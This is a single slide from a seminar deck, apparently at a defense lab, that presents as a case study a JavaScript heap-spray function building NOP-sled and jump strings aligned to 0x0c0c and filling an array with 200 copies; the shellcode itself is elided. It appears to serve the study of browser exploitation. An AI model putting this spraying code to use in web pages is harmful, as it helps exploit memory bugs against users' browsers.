 Experiment and Evaluation

Case study:

1 function heapspray(){
2 var scstring = unescape("%u9090...");
3 var alignment_size = 0x10000;
4 var pre_len = 0x00000c0c;
5 var post_len = alignment_size - 0x00000c0c - 0x6;
6 var head_offset = 0x24;
7 var jmp_str = unescape("%uFBE9%u00FF%uCC00");
8 var type1_str = CreateCCstringwithsize(pre_len) + jmp_str + CreateCCstringwithsize(post_len);
9 var type2_str = CreateCCstringwithsize(pre_len) + scstring + CreateCCstringwithsize(post_len + 0x6 - scstring.length * 2);
10 var type1_total_str = DuplicateStr(type1_str, 15);
11 type1_total_str = type1_total_str.substr(head_offset / 2, type1_total_str.length - head_offset / 2);
// cut off the header bytes
12 var m = new Array();
13 for(i = 0; i < 200; i++)
14 m[i] = type1_total_str + type2_str;
15 }

A Seminar at Advanced Defense Lab

17